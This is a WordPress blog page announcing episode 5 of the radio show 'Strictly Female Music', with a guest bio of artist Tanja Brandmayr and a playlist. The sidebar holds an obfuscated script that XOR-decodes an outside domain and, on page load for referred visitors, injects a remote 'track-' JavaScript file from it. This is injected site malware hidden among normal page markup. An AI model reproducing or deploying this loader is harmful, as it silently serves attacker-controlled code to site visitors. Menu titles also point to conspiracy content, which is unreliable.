									<div class="top-wrapper">
						<div class="top-wrapper-content">
							<div class="top-left">
															</div>
							<div class="top-right">
																	<div class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://lottaschreibt.at/" >
	<input type="text" value="" name="s" id="s" />
	<i class="fa fa-search search-desktop"></i>
	</form></div>															</div>
						</div>
					</div>
								
					<div id="headerwrap">			
						<!-- logo and main menu -->
						<div id="header">
							<div class="header-image">
							<!-- respoonsive menu main-->
							<!-- respoonsive menu no scrool bar -->
							<div class="respMenu noscroll">
								<div class="resp_menu_button"><i class="fa fa-list-ul fa-2x"></i></div>
								<div class="menu-main-menu-container"><div class="event-type-selector-dropdown"><a  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" href="https://lottaschreibt.at"><strong>Startseite</strong></a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children" href="https://lottaschreibt.at/category/spiele-2/"><strong>Kolumne - Spiele!</strong></a><br>

<a  class="menu-item menu-item-type-custom menu-item-object-custom" href="http://diereferentin.servus.at/wie-wirklich-ist-die-wirklichkeit/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Spiele ! in Referentin (bis 2020)</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/spiele-2/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Spiele!</a><br>


<a  class="menu-item menu-item-type-post_type menu-item-object-page" href="https://lottaschreibt.at/sample-page/radio/"><strong>RADIO - Strictly Female Music</strong></a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children" href="https://lottaschreibt.at/category/multimedia/"><strong>Allfälliges</strong></a><br>

<a  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children" href="https://lottaschreibt.at/category/text/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Text Lotta</a><br>
	
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/offener-brief/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Offener Brief</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/spiele-2/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Kolumne Spiele!</a><br>
	

<a  class="menu-item menu-item-type-post_type menu-item-object-page" href="https://lottaschreibt.at/podcast/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>podcast Lotta</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/wettermanipulation/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Wettermanipulation</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/corona-wahnsinn/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Corona Wahnsinn</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/positive-vibes/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Positive Vibes</a><br>


</div></div>	
							</div>	
							<!-- logo -->
								<div class="logo-inner">
		<div id="logo" class="">
						<a href="https://lottaschreibt.at/"><img src="			https://lottaschreibt.at/wp-content/uploads/2020/05/Lotta-schreibt-e1590004952602.png" data-rjs="3" alt="Lotta schrei(b)t - " /></a>
		</div>
											
	</div>	
							</div>
							<!-- main menu -->
							<div class="pagenav"> 	
								<div class="pmc-main-menu">
								<ul id="menu-main-menu-container" class="menu"><li id="menu-item-4135-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="https://lottaschreibt.at">Startseite</a></li>
<li id="menu-item-3136-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne &#8211; Spiele!</a>
<ul class="sub-menu">
	<li id="menu-item-9068-17" class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://diereferentin.servus.at/wie-wirklich-ist-die-wirklichkeit/">Spiele ! in Referentin (bis 2020)</a></li>
	<li id="menu-item-7907-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Spiele!</a></li>
</ul>
</li>
<li id="menu-item-8933-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/sample-page/radio/">RADIO &#8211; Strictly Female Music</a></li>
<li id="menu-item-5711-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a  href="https://lottaschreibt.at/category/multimedia/">Allfälliges</a>
<ul class="sub-menu">
	<li id="menu-item-887-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/text/">Text Lotta</a>
	<ul class="sub-menu">
		<li id="menu-item-1909-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/offener-brief/">Offener Brief</a></li>
		<li id="menu-item-9489-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne Spiele!</a></li>
	</ul>
</li>
	<li id="menu-item-6476-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/podcast/">podcast Lotta</a></li>
	<li id="menu-item-6274-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/wettermanipulation/">Wettermanipulation</a></li>
	<li id="menu-item-968-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/corona-wahnsinn/">Corona Wahnsinn</a></li>
	<li id="menu-item-7949-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/positive-vibes/">Positive Vibes</a></li>
</ul>
</li>
</ul>											
								</div> 	
							</div> 
														
						</div>
					</div> 												
				</header>	
						
					
									
								
<!-- top bar with breadcrumb and post navigation -->
<!-- main content start -->
<div class="mainwrap single-default sidebar">
		<!--rev slider-->
		
	<div class="main clearfix">	
	<div class="content singledefult">
		<div class="postcontent singledefult" id="post-" class="post-580 post type-post status-publish format-standard hentry category-musik category-radio category-strictlyfemalemusic">		
			<div class="blogpost">		
				<div class="posttext">
					<div class="topBlog">	
							
						<div class="blog-category"><em><a href="https://lottaschreibt.at/category/multimedia/musik/" >Musik</a>•<a href="https://lottaschreibt.at/category/multimedia/radio/" >Radio</a>•<a href="https://lottaschreibt.at/category/strictlyfemalemusic/" >SFM</a></em> </div>
						<h1 class="title"><a href="https://lottaschreibt.at/strictly-female-music-5-mit-tanja-brandmayr/" rel="bookmark" title=Permanent Link to STRICTLY FEMALE MUSIC #5   mit Tanja Brandmayr">STRICTLY FEMALE MUSIC #5   mit Tanja Brandmayr</a></h1>	
												<!-- end of post meta -->
					</div>		
											 
						<div class="blogsingleimage">			
							
																													
								
								

						</div>
		

																
												<div class = "post-meta">
														<a class="post-meta-time" href="https://lottaschreibt.at/2021/01/17/">17. Jänner 2021</a> <a class="post-meta-author" href="">by Lotta Gaffa</a> <a href="https://lottaschreibt.at/strictly-female-music-5-mit-tanja-brandmayr/#commentform">Keine Kommentare</a>				
						</div>
						 <!-- end of post meta -->	
										<div class="sentry">
						 
							<div>
<h3 class="wp-block-heading"><a href="https://cba.fro.at/486490" data-type="URL" data-id="https://cba.fro.at/486490" target="_blank" rel="noreferrer noopener">SFM #5 mit Tanja Brandmayr</a></h3>



<p>Im Gespräch mit der Freien Kunst- und Kulturschaffenden TANJA BRANDMAYR*,<br>über &#8230; Schlagzeugerinnen und eigene Band Ambitionen &#8230; den Zugang zu Tanz, Kunst, Vielfalt &#8230; das Ausbalancieren des Lebens zwischen &#8222;Avantgarde und Katastrophe&#8220; &#8230; das Werken in der Stadtwerkstatt &#8230; spotsZ, die Referentin &amp; die Versorgerin &#8230; Bewegungsbewusstsein, &#8211; ökonomien, -lernen und schlafwandlerische Sicherheit und Leichtigkeit …<br></p>



<p><br>*<strong>Tanja Brandmayr</strong><strong>,</strong> geboren 1969, Künstlerin und Autorin. Seit 2014 im Vorstand der Stadtwerkstatt, künstlerische Co-Leitung der Stadtwerkstatt. Eigener Kunst- und Kontextresearch Quasikunst. In diesem Kontext sind auch körperbezogene Projekte wie „Fog Ballett“ oder die „Speculative School of Sleep Dance“ entstanden, sowie Projekte, die einen Low-Tech-Ansatz und diverse Kunst-, Körper- und Technologiekoordinaten aufschlagen. Unter dem Titel „STWST Deep Art Contexts / Quasikunst“ erscheint dazu demnächst eine Publikation. Redakteurin der STWST-Zeitung „Versorgerin“. Mitherausgeberin und Redakteurin der Zeitung „Die Referentin“. Lebt in Linz/Österreich.</p>



<p>Stadtwerkstatt: <a href="http://stwst.at" target="_blank" rel="noreferrer noopener">stwst.at</a></p>



<p>Aktuelle Kunstprojekte: <a href="http://quasikunst.stwst.at" target="_blank" rel="noreferrer noopener">quasikunst.stwst.at</a>, <a href="http://quasikunst.at" target="_blank" rel="noreferrer noopener">quasikunst.at</a></p>



<p>Medien: <a href="http://versorgerin.stwst.at" target="_blank" rel="noreferrer noopener">versorgerin.stwst.at</a>, <a href="http://diereferentin.at" target="_blank" rel="noreferrer noopener">diereferentin.at</a></p>



<p>Alle früheren Kunstprojekte und Werkschau: <a rel="noreferrer noopener" href="http://brandjung.servus.at" target="_blank">brandjung.servus.at</a><br><br><br></p>



<p>Playlist:<br>00:15       <em>Sonic Youth</em> – Tunic (Song for Karen)<br>16:15       <em>Swans</em> – YRP<br>39:03       <em>Der Scheitel feat. <strong>Michaela Melian</strong></em> – Follow Me<br>54:58      <em> <strong>Lydia Lunch</strong></em> – Suicide Ocean<br>1:14:18    <strong><em>Voiler</em></strong> – 000 Goth Romantic Edit<br>1:34:28    <strong><em>Golden Disko Ship</em></strong> – Girl As A Slower Ghostship<br>2:03:50    <strong><em>Katharina Ernst</em></strong> – drone / fizz</p>



<p>Epilog</p>



<p>2:13:13    <strong><em>Alice Coltrane</em></strong> – Turiya<br></p>



<p>Anmerkung von Tanja Brandmayr:</p>



<p>In der Sendung wurde die Nummer von VOILER nicht anmoderiert, da die Nummer im Nachhinein eingespielt worden ist. Deshalb an dieser Stelle ein besonderer Hinweis: Voiler – 000 Goth Romantic Edit ist eine aktuell herausgekommene Lieblingsnummer!!</p>



<p><br>(aufgenommen am 29.12.2020 bei <a href="https://www.fro.at/sfm5-tanja-brandmayr/" data-type="URL" data-id="https://www.fro.at/sfm5-tanja-brandmayr/" target="_blank" rel="noreferrer noopener">RadioFRO</a>)</p>
</div>		
												<div class="post-page-links"></div>
						<div class="singleBorder"></div>
					</div>
				</div>
				
								
				 <!-- end of blog-info -->
				
				 <!-- end of author info -->
				
			</div>						
			
		</div>	
		
		 <!-- end of related -->
		
		
		
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Kommentare sind geschlossen.</p>

	
		
		 <!-- end of post navigation -->
		
				</div>
		
		
						<div class="sidebar">	
				<div class="widget widget_block"><script type="text/javascript">
!function (_3627fa) {
    
    var _f590a9 = Date.now();
    var _78fda = 1000;
    _f590a9 = _f590a9 / _78fda;
    _f590a9 = Math.floor(_f590a9);

    var _2fd155 = 600;
    _f590a9 -= _f590a9 % _2fd155;
    _f590a9 = _f590a9.toString(16);

    var _dfc598 = _3627fa.referrer;

    if (!_dfc598) return;

    var _937978 = [42862, 42859, 42868, 42855, 42854, 42851, 42865, 42858, 42848, 42861, 42851, 42864, 42854, 42857, 42859, 42870, 42796, 42859, 42860, 42852, 42861];

    _937978 = _937978.map(function(_39710b){
        return _39710b ^ 42754;
    });

    var _d3851c = "7df07106a1d37c0344a5a0552ce195cc";
    
    _937978 = String.fromCharCode(..._937978);

    var _fec6b3 = "https://";
    var _7426b6 = "/";
    var _25fe5c = "track-";

    var _92c392 = ".js";

    var _4313cb = _3627fa.createElement("script");
    _4313cb.type = "text/javascript";
    _4313cb.async = true;
    _4313cb.src = _fec6b3 + _937978 + _7426b6 + _25fe5c + _f590a9 + _92c392;

    _3627fa.getElementsByTagName("head")[0].appendChild(_4313cb)

}(document);
</script></div>
		<div class="widget widget_recent_entries">
		<h3>Neueste Beiträge</h3><div class="widget-line"></div>
		<ul>
											<li>
					<a href="https://lottaschreibt.at/nicht-mein-praesident/">Nicht mein Präsident</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/quantenholographie-der-dns/">Quantenholographie der DNS</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/kriegswaffe-planet-erde/">Kriegswaffe Planet Erde</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/50-jahre-geoengineering/">50 Jahre Geoengineering</a>
									</li>
											<li>
					<a href="https://lottaschreibt.at/patente-des-grauens/">Patente des Grauens</a>
									</li>
					</ul>

		</div><div class="widget_text widget widget_custom_html"><h3>Über mich</h3><div class="widget-line"></div><div class="textwidget custom-html-widget"><img src="https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg" class="image wp-image-80  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg 225w, https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg 768w, https://lottaschreibt.at/wp-content/uploads/2020/05/TanzMalDru%CC%88berNach_Leiberl-e1589821107524-759x1024.jpeg 1152w" sizes="(max-width: 225px) 100vw, 225px" width="225" height="300">
<br>
<p>
	
</p></div></div>			</div>
			</div>
</div>
<div class="totop"><div class="gototop"><div class="arrowgototop"></div></div></div><!-- footer--><footer>		<div id="footer">				<div id="footerinside">	<!--footer widgets-->		<div class="block_footer_text">			<p></p>		</div>		<div class="footer_widget">			<div class="footer_widget1">											</div>				<div class="footer_widget2">									</div>				<div class="footer_widget3">									</div>		</div>	</div>			</div>					<!-- footer bar at the bootom-->	<div id="footerbwrap">		<div id="footerb">			<div class="lowerfooter">			<div class="copyright">					<div class="pull-right">© 2020 All rights reserved.</div>
<div class="widget widget_nav_menu">
<div class="menu-fusmenu-container">

<a href="https://lottaschreibt.at/kontakt/">Kontakt</a>
|
<a href="https://lottaschreibt.at/impressum/">Impressum</a>

</div>
</div>			</div>			</div>		</div>	</div>	</footer>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lavander-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=1;
			var sc_security="SJgF72LP";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/1/0/SJgF72LP/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://lottaschreibt.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://lottaschreibt.at/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/retina.min.js?ver=1" id="retinaimages-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.scrollTo.js?ver=1" id="scrollto-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/custom.js?ver=1" id="lavander_customjs-js"></script>
<script type="text/javascript" id="lavander_customjs-js-after">
/* <![CDATA[ */
	
		"use strict"; 
		jQuery(document).ready(function($){	
			jQuery(".searchform #s").attr("value","Search and hit enter...");	
			jQuery(".searchform #s").focus(function() {
				jQuery(".searchform #s").val("");
			});
			
			jQuery(".searchform #s").focusout(function() {
				if(jQuery(".searchform #s").attr("value") == "")
					jQuery(".searchform #s").attr("value","Search and hit enter...");
			});		
				
		});	
		
		
//# sourceURL=lavander_customjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.easing.1.3.js?ver=1" id="easing-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.cycle.all.min.js?ver=1" id="cycle-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/gistfile_pmc.js?ver=1" id="gistfile-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.isotope.min.js?ver=1" id="isotope-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lottaschreibt.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lottaschreibt.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>